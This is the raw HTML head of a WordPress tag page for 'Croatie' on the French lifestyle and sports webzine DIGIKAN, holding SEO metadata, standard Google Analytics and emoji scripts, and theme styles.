

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/croatie/
body_size: 167340
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Croatie - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/croatie/" />
	<link rel="next" href="https://www.afrokanlife.com/tag/croatie/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Croatie - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/croatie/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/croatie/","url":"https://www.afrokanlife.com/tag/croatie/","name":"Croatie - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/croatie/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/croatie/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-pologne-1.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/croatie/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/croatie/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-pologne-1.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-pologne-1.jpg","width":1280,"height":720,"caption":"coupe du monde pologne"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/croatie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"Croatie"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Croatie Tag Feed" href="https://www.afrokanlife.com/tag/croatie/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/croatie\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/6567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
